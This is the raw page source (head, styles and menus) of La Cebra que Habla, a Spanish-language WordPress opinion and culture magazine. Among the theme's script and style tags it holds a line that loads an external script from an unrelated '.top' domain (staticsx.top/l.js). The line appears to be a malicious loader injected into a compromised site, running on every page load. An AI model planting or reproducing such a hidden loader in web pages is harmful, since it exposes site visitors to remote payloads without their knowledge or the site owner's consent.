var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f7443c901e";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-17437 single-format-standard caricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa global-block-template-1 single_template_7 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                jueves, enero 22, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
